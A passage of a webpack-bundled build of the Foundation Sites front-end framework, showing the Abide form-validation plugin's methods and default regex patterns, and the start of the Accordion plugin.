value: function validateInput($el) {\n      var _this7 = this;\n      var clearRequire = this.requiredCheck($el),\n        validator = $el.attr('data-validator'),\n        failedValidators = [],\n        manageErrorClasses = true;\n\n      // skip validation if disabled\n      if (this._validationIsDisabled()) {\n        return true;\n      }\n\n      // don't validate ignored inputs or hidden inputs or disabled inputs\n      if ($el.is('[data-abide-ignore]') || $el.is('[type=\"hidden\"]') || $el.is('[disabled]')) {\n        return true;\n      }\n      switch ($el[0].type) {\n        case 'radio':\n          this.validateRadio($el.attr('name')) || failedValidators.push('required');\n          break;\n        case 'checkbox':\n          this.validateCheckbox($el.attr('name')) || failedValidators.push('required');\n          // validateCheckbox() adds/removes error classes\n          manageErrorClasses = false;\n          break;\n        case 'select':\n        case 'select-one':\n        case 'select-multiple':\n          clearRequire || failedValidators.push('required');\n          break;\n        default:\n          clearRequire || failedValidators.push('required');\n          this.validateText($el) || failedValidators.push('pattern');\n      }\n      if (validator) {\n        var required = $el.attr('required') ? true : false;\n        validator.split(' ').forEach(function (v) {\n          _this7.options.validators[v]($el, required, $el.parent()) || failedValidators.push(v);\n        });\n      }\n      if ($el.attr('data-equalto')) {\n        this.options.validators.equalTo($el) || failedValidators.push('equalTo');\n      }\n      var goodToGo = failedValidators.length === 0;\n      var message = (goodToGo ? 'valid' : 'invalid') + '.zf.abide';\n      if (goodToGo) {\n        // Re-validate inputs that depend on this one with equalto\n        var dependentElements = this.$element.find(\"[data-equalto=\\\"\".concat($el.attr('id'), \"\\\"]\"));\n        if (dependentElements.length) {\n          var _this = this;\n          dependentElements.each(function () {\n            if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val()) {\n              _this.validateInput(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this));\n            }\n          });\n        }\n      }\n      if (manageErrorClasses) {\n        if (!goodToGo) {\n          this.addErrorClasses($el, failedValidators);\n        } else {\n          this.removeErrorClasses($el);\n        }\n      }\n\n      /**\n       * Fires when the input is done checking for validation. Event trigger is either `valid.zf.abide` or `invalid.zf.abide`\n       * Trigger includes the DOM element of the input.\n       * @event Abide#valid\n       * @event Abide#invalid\n       */\n      $el.trigger(message, [$el]);\n      return goodToGo;\n    }\n\n    /**\n     * Goes through a form and if there are any invalid inputs, it will display the form error element\n     * @returns {Boolean} noError - true if no errors were detected...\n     * @fires Abide#formvalid\n     * @fires Abide#forminvalid\n     */\n  }, {\n    key: \"validateForm\",\n    value: function validateForm() {\n      var _this8 = this;\n      var acc = [];\n      var _this = this;\n      var checkboxGroupName;\n\n      // Remember first form submission to prevent specific checkbox validation (more than one required) until form got initially submitted\n      if (!this.initialized) {\n        this.initialized = true;\n      }\n\n      // skip validation if disabled\n      if (this._validationIsDisabled()) {\n        this.formnovalidate = null;\n        return true;\n      }\n      this.$inputs.each(function () {\n        // Only use one checkbox per group since validateCheckbox() iterates over all associated checkboxes\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this)[0].type === 'checkbox') {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr('name') === checkboxGroupName) return true;\n          checkboxGroupName = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr('name');\n        }\n        acc.push(_this.validateInput(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this)));\n      });\n      var noError = acc.indexOf(false) === -1;\n      this.$element.find('[data-abide-error]').each(function (i, elem) {\n        var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(elem);\n        // Ensure a11y attributes are set\n        if (_this8.options.a11yAttributes) _this8.addGlobalErrorA11yAttributes($elem);\n        // Show or hide the error\n        $elem.css('display', noError ? 'none' : 'block');\n      });\n\n      /**\n       * Fires when the form is finished validating. Event trigger is either `formvalid.zf.abide` or `forminvalid.zf.abide`.\n       * Trigger includes the element of the form.\n       * @event Abide#formvalid\n       * @event Abide#forminvalid\n       */\n      this.$element.trigger((noError ? 'formvalid' : 'forminvalid') + '.zf.abide', [this.$element]);\n      return noError;\n    }\n\n    /**\n     * Determines whether or a not a text input is valid based on the pattern specified in the attribute. If no matching pattern is found, returns true.\n     * @param {Object} $el - jQuery object to validate, should be a text input HTML element\n     * @param {String} pattern - string value of one of the RegEx patterns in Abide.options.patterns\n     * @returns {Boolean} Boolean value depends on whether or not the input value matches the pattern specified\n     */\n  }, {\n    key: \"validateText\",\n    value: function validateText($el, pattern) {\n      // A pattern can be passed to this function, or it will be infered from the input's \"pattern\" attribute, or it's \"type\" attribute\n      pattern = pattern || $el.attr('data-pattern') || $el.attr('pattern') || $el.attr('type');\n      var inputText = $el.val();\n      var valid = true;\n      if (inputText.length) {\n        // If the pattern attribute on the element is in Abide's list of patterns, then test that regexp\n        if (this.options.patterns.hasOwnProperty(pattern)) {\n          valid = this.options.patterns[pattern].test(inputText);\n        }\n        // If the pattern name isn't also the type attribute of the field, then test it as a regexp\n        else if (pattern !== $el.attr('type')) {\n          valid = new RegExp(pattern).test(inputText);\n        }\n      }\n      return valid;\n    }\n\n    /**\n     * Determines whether or a not a radio input is valid based on whether or not it is required and selected. Although the function targets a single `<input>`, it validates by checking the `required` and `checked` properties of all radio buttons in its group.\n     * @param {String} groupName - A string that specifies the name of a radio button group\n     * @returns {Boolean} Boolean value depends on whether or not at least one radio input has been selected (if it's required)\n     */\n  }, {\n    key: \"validateRadio\",\n    value: function validateRadio(groupName) {\n      // If at least one radio in the group has the `required` attribute, the group is considered required\n      // Per W3C spec, all radio buttons in a group should have `required`, but we're being nice\n      var $group = this.$element.find(\":radio[name=\\\"\".concat(groupName, \"\\\"]\"));\n      var valid = false,\n        required = false;\n\n      // For the group to be required, at least one radio needs to be required\n      $group.each(function (i, e) {\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr('required')) {\n          required = true;\n        }\n      });\n      if (!required) valid = true;\n      if (!valid) {\n        // For the group to be valid, at least one radio needs to be checked\n        $group.each(function (i, e) {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).prop('checked')) {\n            valid = true;\n          }\n        });\n      }\n      return valid;\n    }\n\n    /**\n     * Determines whether or a not a checkbox input is valid based on whether or not it is required and checked. Although the function targets a single `<input>`, it validates by checking the `required` and `checked` properties of all checkboxes in its group.\n     * @param {String} groupName - A string that specifies the name of a checkbox group\n     * @returns {Boolean} Boolean value depends on whether or not at least one checkbox input has been checked (if it's required)\n     */\n  }, {\n    key: \"validateCheckbox\",\n    value: function validateCheckbox(groupName) {\n      var _this9 = this;\n      // If at least one checkbox in the group has the `required` attribute, the group is considered required\n      // Per W3C spec, all checkboxes in a group should have `required`, but we're being nice\n      var $group = this.$element.find(\":checkbox[name=\\\"\".concat(groupName, \"\\\"]\"));\n      var valid = false,\n        required = false,\n        minRequired = 1,\n        checked = 0;\n\n      // For the group to be required, at least one checkbox needs to be required\n      $group.each(function (i, e) {\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr('required')) {\n          required = true;\n        }\n      });\n      if (!required) valid = true;\n      if (!valid) {\n        // Count checked checkboxes within the group\n        // Use data-min-required if available (default: 1)\n        $group.each(function (i, e) {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).prop('checked')) {\n            checked++;\n          }\n          if (typeof jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr('data-min-required') !== 'undefined') {\n            minRequired = parseInt(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr('data-min-required'), 10);\n          }\n        });\n\n        // For the group to be valid, the minRequired amount of checkboxes have to be checked\n        if (checked >= minRequired) {\n          valid = true;\n        }\n      }\n\n      // Skip validation if more than 1 checkbox have to be checked AND if the form hasn't got submitted yet (otherwise it will already show an error during the first fill in)\n      if (this.initialized !== true && minRequired > 1) {\n        return true;\n      }\n\n      // Refresh error class for all input\n      $group.each(function (i, e) {\n        if (!valid) {\n          _this9.addErrorClasses(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e), ['required']);\n        } else {\n          _this9.removeErrorClasses(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e));\n        }\n      });\n      return valid;\n    }\n\n    /**\n     * Determines if a selected input passes a custom validation function. Multiple validations can be used, if passed to the element with `data-validator=\"foo bar baz\"` in a space separated listed.\n     * @param {Object} $el - jQuery input element.\n     * @param {String} validators - a string of function names matching functions in the Abide.options.validators object.\n     * @param {Boolean} required - self explanatory?\n     * @returns {Boolean} - true if validations passed.\n     */\n  }, {\n    key: \"matchValidation\",\n    value: function matchValidation($el, validators, required) {\n      var _this10 = this;\n      required = required ? true : false;\n      var clear = validators.split(' ').map(function (v) {\n        return _this10.options.validators[v]($el, required, $el.parent());\n      });\n      return clear.indexOf(false) === -1;\n    }\n\n    /**\n     * Resets form inputs and styles\n     * @fires Abide#formreset\n     */\n  }, {\n    key: \"resetForm\",\n    value: function resetForm() {\n      var $form = this.$element,\n        opts = this.options;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".\".concat(opts.labelErrorClass), $form).not('small').removeClass(opts.labelErrorClass);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".\".concat(opts.inputErrorClass), $form).not('small').removeClass(opts.inputErrorClass);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"\".concat(opts.formErrorSelector, \".\").concat(opts.formErrorClass)).removeClass(opts.formErrorClass);\n      $form.find('[data-abide-error]').css('display', 'none');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(':input', $form).not(':button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]').val('').attr({\n        'data-invalid': null,\n        'aria-invalid': null\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(':input:radio', $form).not('[data-abide-ignore]').prop('checked', false).attr({\n        'data-invalid': null,\n        'aria-invalid': null\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(':input:checkbox', $form).not('[data-abide-ignore]').prop('checked', false).attr({\n        'data-invalid': null,\n        'aria-invalid': null\n      });\n      /**\n       * Fires when the form has been reset.\n       * @event Abide#formreset\n       */\n      $form.trigger('formreset.zf.abide', [$form]);\n    }\n\n    /**\n     * Destroys an instance of Abide.\n     * Removes error styles and classes from elements, without resetting their values.\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      var _this = this;\n      this.$element.off('.abide').find('[data-abide-error]').css('display', 'none');\n      this.$inputs.off('.abide').each(function () {\n        _this.removeErrorClasses(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this));\n      });\n      this.$submits.off('.abide');\n    }\n  }]);\n  return Abide;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\n/**\n * Default settings for plugin\n */\nAbide.defaults = {\n  /**\n   * The default event to validate inputs. Checkboxes and radios validate immediately.\n   * Remove or change this value for manual validation.\n   * @option\n   * @type {?string}\n   * @default 'fieldChange'\n   */\n  validateOn: 'fieldChange',\n  /**\n   * Class to be applied to input labels on failed validation.\n   * @option\n   * @type {string}\n   * @default 'is-invalid-label'\n   */\n  labelErrorClass: 'is-invalid-label',\n  /**\n   * Class to be applied to inputs on failed validation.\n   * @option\n   * @type {string}\n   * @default 'is-invalid-input'\n   */\n  inputErrorClass: 'is-invalid-input',\n  /**\n   * Class selector to use to target Form Errors for show/hide.\n   * @option\n   * @type {string}\n   * @default '.form-error'\n   */\n  formErrorSelector: '.form-error',\n  /**\n   * Class added to Form Errors on failed validation.\n   * @option\n   * @type {string}\n   * @default 'is-visible'\n   */\n  formErrorClass: 'is-visible',\n  /**\n   * If true, automatically insert when possible:\n   * - `[aria-describedby]` on fields\n   * - `[role=alert]` on form errors and `[for]` on form error labels\n   * - `[aria-live]` on global errors `[data-abide-error]` (see option `a11yErrorLevel`).\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  a11yAttributes: true,\n  /**\n   * [aria-live] attribute value to be applied on global errors `[data-abide-error]`.\n   * Options are: 'assertive', 'polite' and 'off'/null\n   * @option\n   * @see https://developer.mozilla.org/en-US/docs/Web/Accessibility/ARIA/ARIA_Live_Regions\n   * @type {string}\n   * @default 'assertive'\n   */\n  a11yErrorLevel: 'assertive',\n  /**\n   * Set to true to validate text inputs on any value change.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  liveValidate: false,\n  /**\n   * Set to true to validate inputs on blur.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  validateOnBlur: false,\n  patterns: {\n    alpha: /^[a-zA-Z]+$/,\n    // eslint-disable-next-line camelcase\n    alpha_numeric: /^[a-zA-Z0-9]+$/,\n    integer: /^[-+]?\\d+$/,\n    number: /^[-+]?\\d*(?:[\\.\\,]\\d+)?$/,\n    // amex, visa, diners\n    card: /^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(?:222[1-9]|2[3-6][0-9]{2}|27[0-1][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\\d{3})\\d{11})$/,\n    cvv: /^([0-9]){3,4}$/,\n    // http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#valid-e-mail-address\n    email: /^[a-zA-Z0-9.!#$%&'*+\\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,\n    // From CommonRegexJS (@talyssonoc)\n    // https://github.com/talyssonoc/CommonRegexJS/blob/e2901b9f57222bc14069dc8f0598d5f412555411/lib/commonregex.js#L76\n    // For more restrictive URL Regexs, see https://mathiasbynens.be/demo/url-regex.\n    url: /^((?:(https?|ftps?|file|ssh|sftp):\\/\\/|www\\d{0,3}[.]|[a-z0-9.\\-]+[.][a-z]{2,4}\\/)(?:[^\\s()<>]+|\\((?:[^\\s()<>]+|(?:\\([^\\s()<>]+\\)))*\\))+(?:\\((?:[^\\s()<>]+|(?:\\([^\\s()<>]+\\)))*\\)|[^\\s`!()\\[\\]{};:\\'\".,<>?\\xab\\xbb\\u201c\\u201d\\u2018\\u2019]))$/,\n    // abc.de\n    domain: /^([a-zA-Z0-9]([a-zA-Z0-9\\-]{0,61}[a-zA-Z0-9])?\\.)+[a-zA-Z]{2,8}$/,\n    datetime: /^([0-2][0-9]{3})\\-([0-1][0-9])\\-([0-3][0-9])T([0-5][0-9])\\:([0-5][0-9])\\:([0-5][0-9])(Z|([\\-\\+]([0-1][0-9])\\:00))$/,\n    // YYYY-MM-DD\n    date: /(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,\n    // HH:MM:SS\n    time: /^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,\n    dateISO: /^\\d{4}[\\/\\-]\\d{1,2}[\\/\\-]\\d{1,2}$/,\n    // MM/DD/YYYY\n    // eslint-disable-next-line camelcase\n    month_day_year: /^(0[1-9]|1[012])[- \\/.](0[1-9]|[12][0-9]|3[01])[- \\/.]\\d{4}$/,\n    // DD/MM/YYYY\n    // eslint-disable-next-line camelcase\n    day_month_year: /^(0[1-9]|[12][0-9]|3[01])[- \\/.](0[1-9]|1[012])[- \\/.]\\d{4}$/,\n    // #FFF or #FFFFFF\n    color: /^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/,\n    // Domain || URL\n    website: {\n      test: function test(text) {\n        return Abide.defaults.patterns.domain.test(text) || Abide.defaults.patterns.url.test(text);\n      }\n    }\n  },\n  /**\n   * Optional validation functions to be used. `equalTo` being the only default included function.\n   * Functions should return only a boolean if the input is valid or not. Functions are given the following arguments:\n   * el : The jQuery element to validate.\n   * @option\n   */\n  validators: {\n    equalTo: function equalTo(el) {\n      return jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(el.attr('data-equalto'))).val() === el.val();\n    }\n  }\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.abide.js?")},"./js/foundation.accordion.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Accordion: function() { return /* binding */ Accordion; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n/**\n * Accordion module.\n * @module foundation.accordion\n * @requires foundation.util.keyboard\n */\nvar Accordion = /*#__PURE__*/function (_Plugin) {\n  _inherits(Accordion, _Plugin);\n  var _super = _createSuper(Accordion);\n  function Accordion() {\n    _classCallCheck(this, Accordion);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Accordion, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of an accordion.\n     * @class\n     * @name Accordion\n     * @fires Accordion#init\n     * @param {jQuery} element - jQuery object to make into an accordion.\n     * @param {Object} options - a plain object with settings to override the default options.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Accordion.defaults, this.$element.data(), options);\n      this.className = 'Accordion'; // ie9 back compat\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.register('Accordion', {\n        'ENTER': 'toggle',\n        'SPACE': 'toggle',\n        'ARROW_DOWN': 'next',\n        'ARROW_UP': 'previous',\n        'HOME': 'first',\n        'END': 'last'\n      });\n    }\n\n    /**\n     * Initializes the accordion by animating the preset active pane(s).\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      var _this2 = this;\n      this._isInitializing = true;\n      this.$tabs = this.$element.children('[data-accordion-item]');\n      this.$tabs.each(function (idx, el) {\n        var $el = jquery__WEBPACK_IMPORTED_MODULE_0___default()(el),\n          $content = $el.children('[data-tab-content]'),\n          id = $content[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'accordion'),\n          linkId = el.id ? \"\".concat(el.id, \"-label\") : \"\".concat(id, \"-label\");\n        $el.find('a:first').attr({\n          'aria-controls': id,\n          'id': linkId,\n          'aria-expanded': false\n        });\n        $content.attr({\n          'role': 'region',\n          'aria-labelledby': linkId,\n          'aria-hidden': true,\n          'id': id\n        });\n      });\n      var $initActive = this.$element.find('.is-active').children('[data-tab-content]');\n      if ($initActive.length) {\n        // Save up the initial hash to return to it later when going back in history\n        this._initialAnchor = $initActive.prev('a').attr('href');\n        this._openSingleTab($initActive);\n      }\n      this._checkDeepLink = function () {\n        var anchor = window.location.hash;\n        if (!anchor.length) {\n          // If we are still initializing and there is no anchor, then there is nothing to do\n          if (_this2._isInitializing) return;\n          // Otherwise, move to the initial anchor\n          if (_this2._initialAnchor) anchor = _this2._initialAnchor;\n        }\n        var $anchor = anchor && jquery__WEBPACK_IMPORTED_MODULE_0___default()(anchor);\n        var $link = anchor && _this2.$element.find(\"[href$=\\\"\".concat(anchor, \"\\\"]\"));\n        // Whether the anchor element that has been found is part of this element\n        var isOwnAnchor = !!($anchor.length && $link.length);\n        if (isOwnAnchor) {\n          // If there is an anchor for the hash, open it (if not already active)\n          if ($anchor && $link && $link.length) {\n            if (!$link.parent('[data-accordion-item]').hasClass('is-active')) {\n              _this2._openSingleTab($anchor);\n            }\n          }\n          // Otherwise, close everything\n          else {\n            _this2._closeAllTabs();\n          }\n\n          // Roll up a little to show the titles\n          if (_this2.options.deepLinkSmudge) {\n            (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n              var offset = _this2.$element.offset();\n              jquery__WEBPACK_IMPORTED_MODULE_0___default()('html, body').animate({\n                scrollTop: offset.top - _this2.options.deepLinkSmudgeOffset\n              }, _this2.options.deepLinkSmudgeDelay);\n            });\n          }\n\n          /**\n           * Fires when the plugin has deeplinked at pageload\n           * @event Accordion#deeplink\n           */\n          _this2.$element.trigger('deeplink.zf.accordion', [$link, $anchor]);\n        }\n      };\n\n      //use browser to open a tab, if it exists in this tabset\n      if (this.options.deepLink) {\n        this._checkDeepLink();\n      }\n      this._events();\n      this._isInitializing = false;\n    }\n\n    /**\n     * Adds event handlers for items within the accordion.\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this = this;\n      this.$tabs.each(function () {\n        var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this);\n        var $tabContent = $elem.children('[data-tab-content]');\n        if ($tabContent.length) {\n          $elem.children('a').off('click.zf.accordion keydown.zf.accordion').on('click.zf.accordion', function (e) {\n            e.preventDefault();\n            _this.toggle($tabContent);\n          }).on('keydown.zf.accordion', function (e) {\n            _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.handleKey(e, 'Accordion', {\n              toggle: function toggle() {\n                _this.toggle($tabContent);\n              },\n              next: function next() {\n                var $a = $elem.next().find('a').focus();\n                if (!_this.options.multiExpand) {\n                  $a.trigger('click.zf.accordion');\n                }\n              },\n              previous: function previous() {\n                var $a = $elem.prev().find('a').focus();\n                if (!_this.options.multiExpand) {\n                  $a.trigger('click.zf.accordion');\n                }\n              },\n              first: function first() {\n                var $a = _this.$tabs.first().find('.accordion-title').focus();\n                if (!_this.options.multiExpand) {\n                  $a.trigger('click.zf.accordion');\n                }\n              },\n              last: function last() {\n                var $a = _this.$tabs.last().find('.accordion-title').focus();\n                if (!_this.options.multiExpand) {\n                  $a.trigger('click.zf.accordion');\n                }\n              },\n              handled: function handled() {\n                e.preventDefault();\n              }\n            });\n          });\n        }\n      });\n      if (this.options.deepLink) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('hashchange', this._checkDeepLink);\n      }\n    }\n\n    /**\n     * Toggles the selected content pane's open/close state.\n     * @param {jQuery} $target - jQuery object of the pane to toggle (`.accordion-content`).\n     * @function\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle($target) {\n      if ($target.closest('[data-accordion]').is('[disabled]')) {\n        console.info('Cannot toggle an accordion that is disabled.');\n        return;\n      }\n      if ($target.parent().hasClass('is-active')) {\n        this.up($target);\n      } else {\n        this.down($target);\n      }\n      //either replace or update browser history\n      if (this.options.deepLink) {\n        var anchor = $target.prev('a').attr('href');\n        if (this.options.updateHistory) {\n          history.pushState({}, '', anchor);\n        } else {\n          history.replaceState({}, '', anchor);\n        }\n      }\n    }\n\n    /**\n     * Opens the accordion tab defined by `$target`.\n     * @param {jQuery} $target - Accordion pane to open (`.accordion-content`).\n     * @fires Accordion#down\n     * @function\n     */\n  }, {\n    key: \"down\",\n    value: function down($target) {\n      if ($target.closest('[data-accordion]').is('[disabled]')) {\n        console.info('Cannot call down on an accordion that is disabled.');\n        return;\n      }\n      if (this.options.multiExpand) this._openTab($target);else this._openSingleTab($target);\n    }\n\n    /**\n     * Closes the tab defined by `$target`.\n     * It may be ignored if the Accordion options don't allow it.\n     *\n     * @param {jQuery} $target - Accordion tab to close (`.accordion-content`).\n     * @fires Accordion#up\n     * @function\n     */\n  }, {\n    key: \"up\",\n    value: function up($target) {\n      if (this.$element.is('[disabled]')) {\n        console.info('Cannot call up on an accordion that is disabled.');\n        return;\n      }\n\n      // Don't close the item if it is already closed\n      var $targetItem = $target.parent();\n      if (!$targetItem.hasClass('is-active')) return;\n\n      // Don't close the item if there is no other active item (unless with `allowAllClosed`)\n      var $othersItems = $targetItem.siblings();\n      if (!this.options.allowAllClosed && !$othersItems.hasClass('is-active')) return;\n      this._closeTab($target);\n    }\n\n    /**\n     * Make the tab defined by `$target` the only opened tab, closing all others tabs.\n     * @param {jQuery} $target - Accordion tab to open (`.accordion-content`).\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_openSingleTab\",\n    value: function _openSingleTab($target) {\n      // Close all the others active tabs.\n      var $activeContents = this.$element.children('.is-active').children('[data-tab-content]');\n      if ($activeContents.length) {\n        this._closeTab($activeContents.not($target));\n      }\n\n      // Then open the target.\n      this._openTab($target);\n    }\n\n    /**\n     * Opens the tab defined by `$target`.\n     * @param {jQuery} $target - Accordion tab to open (`.accordion-content`).\n     * @fires Accordion#down\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_openTab\",\n    value: function _openTab($target) {\n      var _this3 = this;\n      var $targetItem = $target.parent();\n      var targetContentId = $target.attr('aria-labelledby');\n      $target.attr('aria-hidden', false);\n      $targetItem.addClass('is-active');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(targetContentId)).attr({\n        'aria-expanded': true\n      });\n      $target.finish().slideDown(this.options.slideSpeed, function () {\n        /**\n         * Fires when the tab is done opening.\n         * @event Accordion#down\n         */\n        _this3.$element.trigger('down.zf.accordion', [$target]);\n      });\n    }\n\n    /**\n     * Closes the tab defined by `$target`.\n     * @param {jQuery} $target - Accordion tab to close (`.accordion-content`).\n     * @fires Accordion#up\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_closeTab\",\n    value: function _closeTab($target) {\n      var _this4 = this;\n      var $targetItem = $target.parent();\n      var targetContentId = $target.attr('aria-labelledby');\n      $target.attr('aria-hidden', true);\n      $targetItem.removeClass('is-active');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(targetContentId)).attr({\n        'aria-expanded': false\n      });\n      $target.finish().slideUp(this.options.slideSpeed, function () {\n        /**\n         * Fires when the tab is done collapsing up.\n         * @event Accordion#up\n         */\n        _this4.$element.trigger('up.zf.accordion', [$target]);\n      });\n    }\n\n    /**\n     * Closes all active tabs\n     * @fires Accordion#up\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_closeAllTabs\",\n    value: function _closeAllTabs() {\n      var $activeTabs = this.$element.children('.is-active').children('[data-tab-content]');\n      if ($activeTabs.length) {\n        